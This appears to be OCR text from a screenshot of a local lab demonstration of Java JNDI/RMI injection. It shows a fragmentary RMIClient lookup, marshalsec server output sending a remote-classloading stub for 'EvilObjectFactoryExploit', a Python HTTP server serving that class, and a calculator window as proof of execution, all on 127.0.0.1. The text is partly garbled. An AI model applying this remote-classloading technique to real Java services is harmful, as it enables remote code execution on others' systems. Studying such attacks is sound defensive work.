 RMIClient.java
5 public class RMIClient {
6 public static void main
7 System.setProperty("
8
9 InitialContext context = new InitialContext();
10 context.lookup( name: "rmi://127.0.0.1:6666/123");
11 }
12 }
13
Have connection from /127.0.0.1:58486
Reading message...
Is RMI.lookup call for 123 2
Sending remote classloading stub targeting http://127.0.0.1/EvilObjectFactoryExploit.c
Closing connection
server
计算器
程序员
记忆
HEX 0
DEC 0
OCT 0
BIN 0
按位
管理员: 命令提示符 - python
Microsoft Windows [版本 10.0.22000.434]
(c) Microsoft Corporation。保留所有权利。
C:\Users \Desktop\marshalsec-master\target>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:127.0.0.1 - - [17/Jan/2022 16:59:51] "GET /EvilObjectFactoryExploi
::ffff:127.0.0.1 - - [17/Jan/2022 17:00:03] "GET /EvilObjectFactoryExploi
运行: RMIClient
static code block
constructor
done